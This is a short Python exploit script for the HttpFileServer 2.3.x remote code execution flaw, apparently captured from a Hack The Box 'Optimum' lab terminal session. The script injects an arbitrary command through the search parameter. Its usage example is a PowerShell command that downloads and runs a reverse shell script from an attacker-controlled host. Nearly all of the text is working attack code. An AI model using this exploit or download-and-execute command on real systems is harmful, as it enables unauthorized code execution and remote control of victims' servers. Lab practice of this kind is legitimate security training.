 #!/usr/bin/python3
# Usage :  python3 Exploit.py <RHOST> <Target RPORT> <Command>
# Example: python3 HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Objec
t Net.WebClient).DownloadString('http://10.10.14.4/shells/mini-reverse.ps1')"
import urllib3
import sys
import urllib.parse
try:
        http = urllib3.PoolManager()
        url = f'http://{sys.argv[1]}:{sys.argv[2]}/?search=%00{{.+exec|{urllib.parse.quote(sys.argv[3])}.}}'
        print(url)
        response = http.request('GET', url)
except Exception as ex:
        print("Usage: python3 HttpFileServer_2.3.x_rce.py RHOST RPORT command")
        print(ex)
~/project/HTB/Windows/Windows-Easy/Optimum at 16:35:24
❯ nano optimumpowershell.ps1